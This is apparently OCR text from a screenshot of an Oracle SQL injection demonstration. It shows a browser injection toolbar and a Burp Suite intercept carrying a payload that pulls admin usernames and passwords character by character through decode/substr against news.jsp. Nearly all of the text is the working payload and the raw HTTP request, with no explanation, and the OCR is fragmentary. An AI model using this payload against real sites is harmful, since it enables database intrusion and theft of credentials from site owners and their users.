 Oracle报错注入 by 卿
www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select usernam
搜索
INT
SQL· XSS· Encryption· Encoding· Other·
Load URL
http://www.jsporcle.com/news.jsp?id=1 and 1=(select decode(substr((select username%7c%7cpassword from admin),1,1),'a',1,0) from dual)
Split URL
Execute
hacker
Enable Post data Enable Referrer
Oracle报错注入 by 卿
oracle inj test:
select * from art w
查询到的数据:
1 oracle 注
Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://www.jsporcle.com:80 [152.136.85.28]
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /news.jsp?id=1%20and%201=(select%20decode(substr((select%20username%7c%7cpassword%20from%20admin),1,1),%27a%27,1,0)%20from%20dual) HTTP/1.1
Host: www.jsporcle.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=5CF993B636D56B611593298E80C0141C
Connection: close
Upgrade-Insecure-Requests: 1